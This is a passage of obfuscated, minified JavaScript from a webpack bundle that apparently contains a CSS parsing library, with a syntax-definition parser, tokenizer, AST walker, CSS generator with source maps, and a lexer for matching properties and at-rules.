x9(0xd2c):w=c[x9(0xd58)];break;case x9(0x1bd):w=',';break;default:throw new Error(x9(0xa28)+c[x9(0xc28)]+'`');}return l(w,c);}function x(c,l){const xU=a2g;let h=q,k=!0x1,w=!0x1;return xU(0xdfe)==typeof l?h=l:l&&(k=Boolean(l[xU(0x969)]),w=Boolean(l[xU(0xa98)]),xU(0xdfe)==typeof l[xU(0xc48)]&&(h=l[xU(0xc48)])),u(c,h,k,w);}Y['d'](A,{'c':()=>x});},0x268e:(y,A,Y)=>{'use strict';Y['d'](A,{'GG':()=>x['G'],'cM':()=>q['c'],'qg':()=>u['q']});var q=Y(0x24ff),u=Y(0x7fd),x=Y(0x1be5);},0x7fd:(Y,q,B)=>{'use strict';B['d'](q,{'q':()=>fl});var F=B(0x924);const H=0x9,j=0xa,P=0xc,Q=0xd,D=0x20,X=0x21,z=0x23,K=0x26,G=0x27,Z=0x28,J=0x29,f0=0x2a,f1=0x2b,f2=0x2c,f3=0x2d,f4=0x3c,f5=0x3e,f6=0x3f,f7=0x40,f8=0x5b,f9=0x5d,ff=0x7b,fg=0x7c,fU=0x7d,fV=0x221e,fy={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function fA(fh){const xV=a2g;let fk=null,fw=null;return fh[xV(0x6a4)](ff),fh[xV(0x563)](),fk=fh[xV(0xa30)](fh),fh[xV(0x563)](),fh[xV(0x73e)]()===f2?(fh[xV(0x78b)]++,fh[xV(0x563)](),fh[xV(0x73e)]()!==fU&&(fw=fh[xV(0xa30)](fh),fh[xV(0x563)]())):fw=fk,fh[xV(0x6a4)](fU),{'min':Number(fk),'max':fw?Number(fw):0x0};}function fY(fh,fk){const xA=a2g,fw=function(fM){const xy=a2g;let fb=null,fN=!0x1;switch(fM[xy(0x73e)]()){case f0:fM[xy(0x78b)]++,fb={'min':0x0,'max':0x0};break;case f1:fM[xy(0x78b)]++,fb={'min':0x1,'max':0x0};break;case f6:fM[xy(0x78b)]++,fb={'min':0x0,'max':0x1};break;case z:fM[xy(0x78b)]++,fN=!0x0,fM[xy(0x73e)]()===ff?fb=fA(fM):fM[xy(0x73e)]()===f6?(fM[xy(0x78b)]++,fb={'min':0x0,'max':0x0}):fb={'min':0x1,'max':0x0};break;case ff:fb=fA(fM);break;default:return null;}return{'type':xy(0xcb8),'comma':fN,'min':fb[xy(0x216)],'max':fb[xy(0xe94)],'term':null};}(fh);return null!==fw?(fw[xA(0x25d)]=fk,fh[xA(0x73e)]()===z&&fh[xA(0x554)](fh[xA(0x78b)]-0x1)===f1?fY(fh,fw):fw):fk;}function fq(fh){const xY=a2g,fk=fh[xY(0x737)]();return''===fk?null:fY(fh,{'type':xY(0xd2c),'value':fk});}function fu(fh,fk){const xu=a2g;function fw(fb,fN){const xq=a2g;return{'type':xq(0x6cb),'terms':fb,'combinator':fN,'disallowEmpty':!0x1,'explicit':!0x1};}let fM;for(fk=Object[xu(0x418)](fk)[xu(0x1f8)]((fb,fN)=>fy[fb]-fy[fN]);fk[xu(0x6ea)]>0x0;){fM=fk[xu(0x44c)]();let fb=0x0,fN=0x0;for(;fb<fh[xu(0x6ea)];fb++){const fs=fh[fb];xu(0x371)===fs[xu(0xc28)]&&(fs[xu(0xd58)]===fM?(-0x1===fN&&(fN=fb-0x1),fh[xu(0x20b)](fb,0x1),fb--):(-0x1!==fN&&fb-fN>0x1&&(fh[xu(0x20b)](fN,fb-fN,fw(fh[xu(0x7d2)](fN,fb),fM)),fb=fN+0x1),fN=-0x1));}-0x1!==fN&&fk[xu(0x6ea)]&&fh[xu(0x20b)](fN,fb-fN,fw(fh[xu(0x7d2)](fN,fb),fM));}return fM;}function fx(fh,fk){const xx=a2g,fw=Object[xx(0x4e0)](null),fM=[];let fb,fN=null,fs=fh[xx(0x78b)];for(;fh[xx(0x73e)]()!==fk&&(fb=fc(fh,fk));)xx(0xc29)!==fb[xx(0xc28)]&&(xx(0x371)===fb[xx(0xc28)]?(null!==fN&&xx(0x371)!==fN[xx(0xc28)]||(fh[xx(0x78b)]=fs,fh[xx(0x363)](xx(0x2a6))),fw[fb[xx(0xd58)]]=!0x0):null!==fN&&xx(0x371)!==fN[xx(0xc28)]&&(fw['\x20']=!0x0,fM[xx(0x847)]({'type':xx(0x371),'value':'\x20'})),fM[xx(0x847)](fb),fN=fb,fs=fh[xx(0x78b)]);return null!==fN&&xx(0x371)===fN[xx(0xc28)]&&(fh[xx(0x78b)]-=fs,fh[xx(0x363)](xx(0x2a6))),{'type':xx(0x6cb),'terms':fM,'combinator':fu(fM,fw)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function fc(fh,fk){const xc=a2g;let fw=fh[xc(0x73e)]();switch(fw){case f9:break;case f8:return fY(fh,function(fM,fb){const xl=xc;let fN;return fM[xl(0x6a4)](f8),fN=fx(fM,fb),fM[xl(0x6a4)](f9),fN[xl(0x482)]=!0x0,fM[xl(0x73e)]()===X&&(fM[xl(0x78b)]++,fN[xl(0x17f)]=!0x0),fN;}(fh,fk));case f4:return fh[xc(0x7ec)]()===G?function(fM){const xh=xc;let fb;return fM[xh(0x6a4)](f4),fM[xh(0x6a4)](G),fb=fM[xh(0x661)](),fM[xh(0x6a4)](G),fM[xh(0x6a4)](f5),fY(fM,{'type':xh(0x85b),'name':fb});}(fh):function(fM){const xk=xc;let fb,fN=null;if(fM[xk(0x6a4)](f4),fb=fM[xk(0x661)](),xk(0x318)===fb){fM[xk(0x6a4)](f8);const fs=fx(fM,f9);return fM[xk(0x6a4)](f9),fM[xk(0x6a4)](f5),fY(fM,{'type':xk(0x1ea),'term':0x1===fs[xk(0x5af)][xk(0x6ea)]?fs[xk(0x5af)][0x0]:fs});}return fM[xk(0x73e)]()===Z&&fM[xk(0x7ec)]()===J&&(fM[xk(0x78b)]+=0x2,fb+='()'),fM[xk(0x554)](fM[xk(0x7c7)](fM[xk(0x78b)]))===f8&&(fM[xk(0x563)](),fN=function(fa){const xw=xk;let fB=null,fF=null,fT=0x1;return fa[xw(0x6a4)](f8),fa[xw(0x73e)]()===f3&&(fa[xw(0x737)](),fT=-0x1),-0x1==fT&&fa[xw(0x73e)]()===fV?fa[xw(0x737)]():(fB=fT*Number(fa[xw(0xa30)](fa)),fa[xw(0x9f2)]()&&(fB+=fa[xw(0x661)]())),fa[xw(0x563)](),fa[xw(0x6a4)](f2),fa[xw(0x563)](),fa[xw(0x73e)]()===fV?fa[xw(0x737)]():(fT=0x1,fa[xw(0x73e)]()===f3&&(fa[xw(0x737)](),fT=-0x1),fF=fT*Number(fa[xw(0xa30)](fa)),fa[xw(0x9f2)]()&&(fF+=fa[xw(0x661)]())),fa[xw(0x6a4)](f9),{'type':xw(0xb2b),'min':fB,'max':fF};}(fM)),fM[xk(0x6a4)](f5),fY(fM,{'type':xk(0x373),'name':fb,'opts':fN});}(fh);case fg:return{'type':xc(0x371),'value':fh[xc(0x40a)](fh[xc(0x78b)]+(fh[xc(0x7ec)]()===fg?0x2:0x1))};case K:return fh[xc(0x78b)]++,fh[xc(0x6a4)](K),{'type':xc(0x371),'value':'&&'};case f2:return fh[xc(0x78b)]++,{'type':xc(0x1bd)};case G:return fY(fh,{'type':xc(0x2c5),'value':fh[xc(0xbaa)]()});case D:case H:case j:case Q:case P:return{'type':xc(0xc29),'value':fh[xc(0x8a3)]()};case f7:return fw=fh[xc(0x7ec)](),fh[xc(0x9f2)](fw)?(fh[xc(0x78b)]++,{'type':xc(0xec3),'name':fh[xc(0x661)]()}):fq(fh);case f0:case f1:case f6:case z:case X:break;case ff:if(fw=fh[xc(0x7ec)](),fw<0x30||fw>0x39)return fq(fh);break;default:return fh[xc(0x9f2)](fw)?function(fM){const xM=xc,fb=fM[xM(0x661)]();return fM[xM(0x73e)]()===Z?(fM[xM(0x78b)]++,{'type':xM(0xeb0),'name':fb}):fY(fM,{'type':xM(0xeee),'name':fb});}(fh):fq(fh);}}function fl(fh){const xb=a2g,fk=new F['L'](fh),fw=fx(fk);return fk[xb(0x78b)]!==fh[xb(0x6ea)]&&fk[xb(0x363)](xb(0x8d3)),0x1===fw[xb(0x5af)][xb(0x6ea)]&&xb(0x6cb)===fw[xb(0x5af)][0x0][xb(0xc28)]?fw[xb(0x5af)][0x0]:fw;}},0x924:(y,A,Y)=>{'use strict';const xN=a2g;Y['d'](A,{'L':()=>x});var q=Y(0x1995);const u=new Uint8Array(0x80)[xN(0x505)]((c,l)=>/[a-zA-Z0-9\-]/[xN(0x5bd)](String[xN(0xe52)](l))?0x1:0x0);class x{constructor(c){const xs=xN;this[xs(0xdca)]=c,this[xs(0x78b)]=0x0;}[xN(0x554)](c){const xa=xN;return c<this[xa(0xdca)][xa(0x6ea)]?this[xa(0xdca)][xa(0x554)](c):0x0;}[xN(0x73e)](){const xB=xN;return this[xB(0x554)](this[xB(0x78b)]);}[xN(0x9f2)](c=this[xN(0x73e)]()){return c<0x80&&0x1===u[c];}[xN(0x7ec)](){const xF=xN;return this[xF(0x554)](this[xF(0x78b)]+0x1);}[xN(0x572)](c){const xT=xN;return this[xT(0x554)](this[xT(0x7c7)](c));}[xN(0x563)](){const xr=xN;this[xr(0x78b)]=this[xr(0x7c7)](this[xr(0x78b)]);}[xN(0x7c7)](c){const xW=xN;for(;c<this[xW(0xdca)][xW(0x6ea)];c++){const l=this[xW(0xdca)][xW(0x554)](c);if(0xd!==l&&0xa!==l&&0xc!==l&&0x20!==l&&0x9!==l)break;}return c;}[xN(0x40a)](c){const xH=xN;return this[xH(0xdca)][xH(0xbae)](this[xH(0x78b)],this[xH(0x78b)]=c);}[xN(0x6a4)](c){const xj=xN;this[xj(0x73e)]()!==c&&this[xj(0x363)](xj(0xee0)+String[xj(0xe52)](c)+'`'),this[xj(0x78b)]++;}[xN(0x737)](){const xP=xN;return this[xP(0x78b)]<this[xP(0xdca)][xP(0x6ea)]?this[xP(0xdca)][xP(0x7a2)](this[xP(0x78b)]++):'';}[xN(0x363)](c){const xm=xN;throw new q['u'](c,this[xm(0xdca)],this[xm(0x78b)]);}[xN(0x8a3)](){const xt=xN;return this[xt(0x40a)](this[xt(0x7c7)](this[xt(0x78b)]));}[xN(0x661)](){const xd=xN;let c=this[xd(0x78b)];for(;c<this[xd(0xdca)][xd(0x6ea)];c++){const l=this[xd(0xdca)][xd(0x554)](c);if(l>=0x80||0x0===u[l])break;}return this[xd(0x78b)]===c&&this[xd(0x363)](xd(0x10c)),this[xd(0x40a)](c);}[xN(0xa30)](){const xC=xN;let c=this[xC(0x78b)];for(;c<this[xC(0xdca)][xC(0x6ea)];c++){const l=this[xC(0xdca)][xC(0x554)](c);if(l<0x30||l>0x39)break;}return this[xC(0x78b)]===c&&this[xC(0x363)](xC(0x953)),this[xC(0x40a)](c);}[xN(0xbaa)](){const xI=xN,c=this[xI(0xdca)][xI(0xaab)]('\x27',this[xI(0x78b)]+0x1);return-0x1===c&&(this[xI(0x78b)]=this[xI(0xdca)][xI(0x6ea)],this[xI(0x363)](xI(0x941))),this[xI(0x40a)](c+0x1);}}},0x1be5:(y,A,Y)=>{'use strict';Y['d'](A,{'G':()=>x});const q=function(){};function u(c){const xE=a2g;return xE(0xdfe)==typeof c?c:q;}function x(c,l,h){const xS=a2g;let k=q,w=q;if(xS(0xdfe)==typeof l?k=l:l&&(k=u(l[xS(0x38e)]),w=u(l[xS(0xee2)])),k===q&&w===q)throw new Error(xS(0x94c));!function M(b){const xp=xS;switch(k[xp(0xd7e)](h,b),b[xp(0xc28)]){case xp(0x6cb):b[xp(0x5af)][xp(0x453)](M);break;case xp(0xcb8):case xp(0x1ea):M(b[xp(0x25d)]);break;case xp(0x373):case xp(0x85b):case xp(0xeee):case xp(0xec3):case xp(0xeb0):case xp(0x2c5):case xp(0xd2c):case xp(0x1bd):break;default:throw new Error(xp(0x3b3)+b[xp(0xc28)]);}w[xp(0xd7e)](h,b);}(c);}},0x772:(y,A,Y)=>{'use strict';Y['d'](A,{'o':()=>M});var q=Y(0x11ac),u=Y(0x153d),x=Y(0x1725);const h=0x5c;function k(b,N){const xv=a2g;if(xv(0xdfe)!=typeof N)b[xv(0xf1a)][xv(0x453)](this[xv(0xcb1)],this);else{let B=null;b[xv(0xf1a)][xv(0x453)](F=>{const xL=xv;null!==B&&N[xL(0xd7e)](this,B),this[xL(0xcb1)](F),B=F;});}}function w(b){(0x0,q['qw'])(b,(N,B,F)=>{const xQ=a2g;this[xQ(0xa3c)](N,b[xQ(0x7d2)](B,F));});}function M(b){const xi=a2g,N=new Map();for(let [B,F]of Object[xi(0x23c)](b[xi(0xcb1)]))xi(0xdfe)==typeof(F[xi(0xf55)]||F)&&N[xi(0xa81)](B,F[xi(0xf55)]||F);return function(T,W){const xX=xi;let H='',j=0x0,P={'node'(C){const xD=a2g;if(!N[xD(0xf3)](C[xD(0xc28)]))throw new Error(xD(0x780)+C[xD(0xc28)]);N[xD(0x6d6)](C[xD(0xc28)])[xD(0xd7e)](m,C);},'tokenBefore':x[xX(0xb08)],'token'(C,I){const xe=xX;j=this[xe(0xea1)](j,C,I),this[xe(0x824)](I,C,!0x1),C===q['_i']&&I[xe(0x554)](0x0)===h&&this[xe(0x824)]('\x0a',q['M$'],!0x0);},'emit'(C){H+=C;},'result':()=>H};W&&(xX(0xdfe)==typeof W[xX(0x166)]&&(P=W[xX(0x166)](P)),W[xX(0xbe8)]&&(P=(0x0,u['f'])(P)),W[xX(0x316)]in x&&(P[xX(0xea1)]=x[W[xX(0x316)]]));const m={'node':C=>P[xX(0xcb1)](C),'children':k,'token':(C,I)=>P[xX(0xa3c)](C,I),'tokenize':w};return P[xX(0xcb1)](T),P[xX(0xbb9)]();};}},0x153d:(y,A,Y)=>{'use strict';const xz=a2g;Y['d'](A,{'f':()=>x});var q=Y(0xf1);const u=new Set([xz(0x760),xz(0xea5),xz(0xf3b)]);function x(k){const xK=xz,w=new q['x'](),M={'line':0x1,'column':0x0},b={'line':0x0,'column':0x0},N={'line':0x1,'column':0x0},B={'generated':N};let F=0x1,T=0x0,W=!0x1;const H=k[xK(0xcb1)];k[xK(0xcb1)]=function(m){const xG=xK;if(m[xG(0x9b7)]&&m[xG(0x9b7)][xG(0x9ec)]&&u[xG(0xf3)](m[xG(0xc28)])){const C=m[xG(0x9b7)][xG(0x9ec)][xG(0x85e)],I=m[xG(0x9b7)][xG(0x9ec)][xG(0x562)]-0x1;b[xG(0x85e)]===C&&b[xG(0x562)]===I||(b[xG(0x85e)]=C,b[xG(0x562)]=I,M[xG(0x85e)]=F,M[xG(0x562)]=T,W&&(W=!0x1,M[xG(0x85e)]===N[xG(0x85e)]&&M[xG(0x562)]===N[xG(0x562)]||w[xG(0x25c)](B)),W=!0x0,w[xG(0x25c)]({'source':m[xG(0x9b7)][xG(0x2b1)],'original':b,'generated':M}));}H[xG(0xd7e)](this,m),W&&u[xG(0xf3)](m[xG(0xc28)])&&(N[xG(0x85e)]=F,N[xG(0x562)]=T);};const j=k[xK(0x824)];k[xK(0x824)]=function(m,C,I){const xo=xK;for(let E=0x0;E<m[xo(0x6ea)];E++)0xa===m[xo(0x554)](E)?(F++,T=0x0):T++;j(m,C,I);};const P=k[xK(0xbb9)];return k[xK(0xbb9)]=function(){const xZ=xK;return W&&w[xZ(0x25c)](B),{'css':P(),'map':w};},k;}},0x1725:(y,A,Y)=>{'use strict';const xJ=a2g;Y['r'](A),Y['d'](A,{'safe':()=>M,'spec':()=>w});var q=Y(0x11ac);const u=(b,N)=>{const xO=a2g;if(b===q['_i']&&(b=N),xO(0x550)==typeof b){const B=b[xO(0x554)](0x0);return B>0x7f?0x8000:B<<0x8;}return b;},x=[[q['Vy'],q['Vy']],[q['Vy'],q['zt']],[q['Vy'],q['s0']],[q['Vy'],q['VY']],[q['Vy'],'-'],[q['Vy'],q['wN']],[q['Vy'],q['Ne']],[q['Vy'],q['fg']],[q['Vy'],q['zG']],[q['Vy'],q['AJ']],[q['zu'],q['Vy']],[q['zu'],q['zt']],[q['zu'],q['s0']],[q['zu'],q['VY']],[q['zu'],'-'],[q['zu'],q['wN']],[q['zu'],q['Ne']],[q['zu'],q['fg']],[q['zu'],q['zG']],[q['Vw'],q['Vy']],[q['Vw'],q['zt']],[q['Vw'],q['s0']],[q['Vw'],q['VY']],[q['Vw'],'-'],[q['Vw'],q['wN']],[q['Vw'],q['Ne']],[q['Vw'],q['fg']],[q['Vw'],q['zG']],[q['fg'],q['Vy']],[q['fg'],q['zt']],[q['fg'],q['s0']],[q['fg'],q['VY']],[q['fg'],'-'],[q['fg'],q['wN']],[q['fg'],q['Ne']],[q['fg'],q['fg']],[q['fg'],q['zG']],['#',q['Vy']],['#',q['zt']],['#',q['s0']],['#',q['VY']],['#','-'],['#',q['wN']],['#',q['Ne']],['#',q['fg']],['#',q['zG']],['-',q['Vy']],['-',q['zt']],['-',q['s0']],['-',q['VY']],['-','-'],['-',q['wN']],['-',q['Ne']],['-',q['fg']],['-',q['zG']],[q['wN'],q['Vy']],[q['wN'],q['zt']],[q['wN'],q['s0']],[q['wN'],q['VY']],[q['wN'],q['wN']],[q['wN'],q['Ne']],[q['wN'],q['fg']],[q['wN'],'%'],[q['wN'],q['zG']],['@',q['Vy']],['@',q['zt']],['@',q['s0']],['@',q['VY']],['@','-'],['@',q['zG']],['.',q['wN']],['.',q['Ne']],['.',q['fg']],['+',q['wN']],['+',q['Ne']],['+',q['fg']],['/','*']],h=x[xJ(0xe9f)]([[q['Vy'],q['Vw']],[q['fg'],q['Vw']],[q['Vw'],q['Vw']],[q['zu'],q['AJ']],[q['zu'],q['Qf']],[q['zu'],q['Qx']],[q['Ne'],q['Ne']],[q['Ne'],q['fg']],[q['Ne'],q['zt']],[q['Ne'],'-'],[q['no'],q['Vy']],[q['no'],q['zt']],[q['no'],q['Ne']],[q['no'],q['fg']],[q['no'],q['Vw']],[q['no'],'-']]);function k(b){const xn=xJ,N=new Set(b[xn(0x505)](([B,F])=>u(B)<<0x10|u(F)));return function(B,F,T){const xR=xn,W=u(F,T),H=T[xR(0x554)](0x0);return(0x2d===H&&F!==q['Vy']&&F!==q['zt']&&F!==q['zG']||0x2b===H?N[xR(0xf3)](B<<0x10|H<<0x8):N[xR(0xf3)](B<<0x10|W))&&this[xR(0x824)]('\x20',q['M$'],!0x0),W;};}const w=k(x),M=k(h);},0xf26:(y,A,Y)=>{'use strict';Y['d'](A,{'GG':()=>N,'cM':()=>w,'qg':()=>k});var q=Y(0x1254);Y(0x2162),Y(0x1aa),Y(0x1d09),Y(0x11ac),Y(0x268e),Y(0x12dd),Y(0xc8c),Y(0x122e),Y(0x18bf),Y(0x15b1);const {tokenize:x,parse:k,generate:w,lexer:M,createLexer:b,walk:N,find:B,findLast:F,findAll:T,toPlainObject:W,fromPlainObject:H,fork:j}=q['A'];},0x1d09:(A,Y,q)=>{'use strict';const c5=a2g;q['d'](Y,{'J':()=>L});var x=q(0x209d),k=q(0xc8c),M=q(0x1304),N=q(0x13ba),B=q(0xec0),F=q(0x268e),T=q(0x2507),W=q(0x2613),H=q(0x16e6),j=q(0x11e),P=q(0x193f),C=q(0x2342);function I(Q,D,X){const c0=a2g,z={};for(const K in Q)Q[K][c0(0xa86)]&&(z[K]=X?Q[K][c0(0xa86)]:(0x0,F['cM'])(Q[K][c0(0xa86)],{'compact':D}));return z;}function E(Q,D,X){const c1=a2g,z={};for(const [K,G]of Object[c1(0x23c)](Q))z[K]={'prelude':G[c1(0x290)]&&(X?G[c1(0x290)][c1(0xa86)]:(0x0,F['cM'])(G[c1(0x290)][c1(0xa86)],{'compact':D})),'descriptors':G[c1(0x30d)]&&I(G[c1(0x30d)],D,X)};return z;}function S(Q,D,X){return{'matched':Q,'iterations':X,'error':D,...j};}function v(Q,D,X,z){const c2=a2g,K=(0x0,T['A'])(X,Q[c2(0xa86)]);let G;return function(Z){const c3=c2;for(let O=0x0;O<Z[c3(0x6ea)];O++)if(c3(0xc5c)===Z[O][c3(0xd58)][c3(0x918)]())return!0x0;return!0x1;}(K)?S(null,new Error(c2(0x742))):(z&&(G=(0x0,H['wg'])(K,Q[c2(0x440)],Q)),z&&G[c2(0xf2b)]||(G=(0x0,H['wg'])(K,D[c2(0xf2b)],Q),G[c2(0xf2b)])?S(G[c2(0xf2b)],null,G[c2(0x508)]):S(null,new x['F'](G[c2(0x5be)],D[c2(0xa86)],X,G),G[c2(0x508)]));}class L{constructor(Q,D,X){const c4=a2g;if(this[c4(0x15b)]=M['v'],this[c4(0xa86)]=D,this[c4(0xd52)]=!0x1,this[c4(0x533)]={...B},this[c4(0x111)]=Object[c4(0x4e0)](null),this[c4(0xef1)]=Object[c4(0x4e0)](null),this[c4(0xced)]=Object[c4(0x4e0)](null),this[c4(0x6c5)]=X||(0x0,C['y'])(Q),Q){if(Q[c4(0x15b)]&&(this[c4(0x15b)]=Q[c4(0x15b)]),Q[c4(0x533)]){for(const z of Object[c4(0x418)](B))Array[c4(0xde4)](Q[c4(0x533)][z])&&(this[c4(0x533)][z]=Q[c4(0x533)][z]);}if(Q[c4(0xced)]){for(const [K,G]of Object[c4(0x23c)](Q[c4(0xced)]))this[c4(0x149)](K,G);}if(Q[c4(0xd52)]){this[c4(0xd52)]=!0x0;for(const [Z,O]of Object[c4(0x23c)]((0x0,N['JH'])(this[c4(0x533)])))this[c4(0x149)](Z,O);}if(Q[c4(0x111)]){for(const [J,R]of Object[c4(0x23c)](Q[c4(0x111)]))this[c4(0xee)](J,R);}if(Q[c4(0xef1)]){for(const [f0,f1]of Object[c4(0x23c)](Q[c4(0xef1)]))this[c4(0x91f)](f0,f1);}}this[c4(0x440)]=(0x0,W['gt'])(this[c4(0x15b)][c4(0x10a)](c4(0xb9e)));}[c5(0x87c)](Q){const c7=c5;function D(K,G){const c6=a2g;z[c6(0x847)]({'node':K,'message':G});}const X=this[c7(0x6c5)],z=[];return this[c7(0xa86)][c7(0xa23)](Q,function(K){const c8=c7;X[c8(0x22d)](K[c8(0xc28)])?X[K[c8(0xc28)]][c8(0x263)](K,D):D(K,c8(0xa28)+K[c8(0xc28)]+'`');}),!!z[c7(0x6ea)]&&z;}[c5(0xa65)](Q,D,X,z=null){const c9=c5,K={'type':D,'name':X},G={'type':D,'name':X,'parent':z,'serializable':c9(0x550)==typeof Q||Q&&c9(0x550)==typeof Q[c9(0xc28)],'syntax':null,'match':null,'matchRef':null};return c9(0xdfe)==typeof Q?G[c9(0xf2b)]=(0x0,W['gt'])(Q,K):(c9(0x550)==typeof Q?Object[c9(0x937)](G,c9(0xa86),{'get':()=>(Object[c9(0x937)](G,c9(0xa86),{'value':(0x0,F['qg'])(Q)}),G[c9(0xa86)])}):G[c9(0xa86)]=Q,Object[c9(0x937)](G,c9(0xf2b),{'get':()=>(Object[c9(0x937)](G,c9(0xf2b),{'value':(0x0,W['gt'])(G[c9(0xa86)],K)}),G[c9(0xf2b)])}),c9(0x85b)===D&&Object[c9(0x937)](G,c9(0xd70),{'get'(){const cf=c9,Z=G[cf(0xa86)],O=function(J){const cg=cf,R=J[cg(0x5af)][0x0];return!0x1===J[cg(0x482)]&&0x1===J[cg(0x5af)][cg(0x6ea)]&&cg(0xcb8)===R[cg(0xc28)]&&!0x0===R[cg(0xd09)];}(Z)?(0x0,W['gt'])({...Z,'terms':[Z[cf(0x5af)][0x0][cf(0x25d)]]},K):null;return Object[cf(0x937)](G,cf(0xd70),{'value':O}),O;}})),G;}[c5(0xee)](Q,D){const cU=c5;D&&(this[cU(0x111)][Q]={'type':cU(0x760),'name':Q,'prelude':D[cU(0x290)]?this[cU(0xa65)](D[cU(0x290)],cU(0x15d),Q):null,'descriptors':D[cU(0x30d)]?Object[cU(0x418)](D[cU(0x30d)])[cU(0x90e)]((X,z)=>(X[z]=this[cU(0xa65)](D[cU(0x30d)][z],cU(0x21b),z,Q),X),Object[cU(0x4e0)](null)):null});}[c5(0x91f)](Q,D){const cV=c5;D&&(this[cV(0xef1)][Q]=this[cV(0xa65)](D,cV(0x85b),Q));}[c5(0x149)](Q,D){const cy=c5;D&&(this[cy(0xced)][Q]=this[cy(0xa65)](D,cy(0x373),Q));}[c5(0xf48)](Q){const cA=c5;if(!this[cA(0xe1e)](Q))return new x['B'](cA(0x738),'@'+Q);}[c5(0xb02)](Q,D){const cY=c5,X=this[cY(0xf48)](Q);if(X)return X;const z=this[cY(0xe1e)](Q);return!z[cY(0x290)]&&D?new SyntaxError(cY(0x3c8)+Q+cY(0x471)):!z[cY(0x290)]||D||v(this,z[cY(0x290)],'',!0x1)[cY(0x803)]?void 0x0:new SyntaxError(cY(0x3c8)+Q+cY(0xd86));}[c5(0xcc9)](Q,D){const cq=c5,X=this[cq(0xf48)](Q);if(X)return X;const z=this[cq(0xe1e)](Q),K=k['Si'](D);return z[cq(0x30d)]?z[cq(0x30d)][K[cq(0xb26)]]||z[cq(0x30d)][K[cq(0xea)]]?void 0x0:new x['B'](cq(0x884),D):new SyntaxError(cq(0x3c8)+Q+cq(0x18d));}[c5(0xd6b)](Q){const cu=c5;if(!this[cu(0xf32)](Q))return new x['B'](cu(0x5bc),Q);}[c5(0xecf)](Q,D){const cx=c5,X=this[cx(0xb02)](Q,D);if(X)return S(null,X);const z=this[cx(0xe1e)](Q);return z[cx(0x290)]?v(this,z[cx(0x290)],D||'',!0x1):S(null,null);}[c5(0x998)](Q,D,X){const cc=c5,z=this[cc(0xcc9)](Q,D);if(z)return S(null,z);const K=this[cc(0xe1e)](Q),G=k['Si'](D);return v(this,K[cc(0x30d)][G[cc(0xb26)]]||K[cc(0x30d)][G[cc(0xea)]],X,!0x1);}[c5(0x333)](Q){const cl=c5;return cl(0xf3b)!==Q[cl(0xc28)]?S(null,new Error(cl(0x5d4))):this[cl(0x348)](Q[cl(0xdbf)],Q[cl(0xd58)]);}[c5(0x348)](Q,D){const ch=c5;if(k['MZ'](Q)[ch(0xb96)])return S(null,new Error(ch(0xb29)));const X=this[ch(0xd6b)](Q);return X?S(null,X):v(this,this[ch(0xf32)](Q),D,!0x0);}[c5(0xe95)](Q,D){const ck=c5,X=this[ck(0xe2f)](Q);return X?v(this,X,D,!0x1):S(null,new x['B'](ck(0xde1),Q));}[c5(0xf2b)](Q,D){const cw=c5;return cw(0x550)==typeof Q||Q&&Q[cw(0xc28)]?(cw(0x550)!=typeof Q&&Q[cw(0xf2b)]||(Q=this[cw(0xa65)](Q,cw(0x373),cw(0x503))),v(this,Q,D,!0x1)):S(null,new x['B'](cw(0x243)));}[c5(0xc60)](Q,D,X,z){const cM=c5;return(0x0,P['V'])(this,D,this[cM(0x348)](Q,D),X,z);}[c5(0xc7b)](Q,D,X){const cb=c5;return(0x0,P['V'])(this,Q[cb(0xd58)],this[cb(0x333)](Q),D,X);}[c5(0x672)](Q,D,X){const cN=c5,z=[];return this[cN(0xa86)][cN(0xa23)](Q,{'visit':cN(0xf3b),'enter':K=>{const cs=cN;z[cs(0x847)][cs(0xd64)](z,this[cs(0xc7b)](K,D,X));}}),z;}[c5(0xe1e)](Q,D=!0x0){const ca=c5,X=k['Si'](Q);return(X[ca(0x751)]&&D?this[ca(0x111)][X[ca(0xb26)]]||this[ca(0x111)][X[ca(0xea)]]:this[ca(0x111)][X[ca(0xb26)]])||null;}[c5(0x147)](Q,D=!0x0){const cB=c5,X=this[cB(0xe1e)](Q,D);return X&&X[cB(0x290)]||null;}[c5(0xa57)](Q,D){const cF=c5;return this[cF(0x111)][cF(0x22d)](Q)&&this[cF(0x111)][cF(0xe7f)]&&this[cF(0x111)][Q][cF(0xe7f)][D]||null;}[c5(0xf32)](Q,D=!0x0){const cT=c5,X=k['MZ'](Q);return(X[cT(0x751)]&&D?this[cT(0xef1)][X[cT(0xb26)]]||this[cT(0xef1)][X[cT(0xea)]]:this[cT(0xef1)][X[cT(0xb26)]])||null;}[c5(0xe2f)](Q){const cr=c5;return hasOwnProperty[cr(0xd7e)](this[cr(0xced)],Q)?this[cr(0xced)][Q]:null;}[c5(0x935)](){const cj=c5;function Q(O,J){return J?'<'+O+'>':'<\x27'+O+'\x27>';}function D(O,J,R,f0){const cW=a2g;if(R[cW(0xf3)](J))return R[cW(0x6d6)](J);R[cW(0xa81)](J,!0x1),null!==f0[cW(0xa86)]&&(0x0,F['GG'])(f0[cW(0xa86)],function(f1){const cH=cW;if(cH(0x373)!==f1[cH(0xc28)]&&cH(0x85b)!==f1[cH(0xc28)])return;const f2=cH(0x373)===f1[cH(0xc28)]?O[cH(0xced)]:O[cH(0xef1)],f3=cH(0x373)===f1[cH(0xc28)]?z:K;hasOwnProperty[cH(0xd7e)](f2,f1[cH(0xb26)])?D(O,f1[cH(0xb26)],f3,f2[f1[cH(0xb26)]])&&(X[cH(0x847)](Q(J,R===z)+cH(0x74a)+Q(f1[cH(0xb26)],cH(0x373)===f1[cH(0xc28)])),R[cH(0xa81)](J,!0x0)):(X[cH(0x847)](Q(J,R===z)+cH(0x2a8)+Q(f1[cH(0xb26)],cH(0x373)===f1[cH(0xc28)])),R[cH(0xa81)](J,!0x0));},this);}const X=[];let z=new Map(),K=new Map();for(const O in this[cj(0xced)])D(this,O,z,this[cj(0xced)][O]);for(const J in this[cj(0xef1)])D(this,J,K,this[cj(0xef1)][J]);const G=[...z[cj(0x418)]()][cj(0xd8c)](R=>z[cj(0x6d6)](R)),Z=[...K[cj(0x418)]()][cj(0xd8c)](R=>K[cj(0x6d6)](R));return G[cj(0x6ea)]||Z[cj(0x6ea)]?{'errors':X,'types':G,'properties':Z}:null;}[c5(0x3e2)](Q,D){const 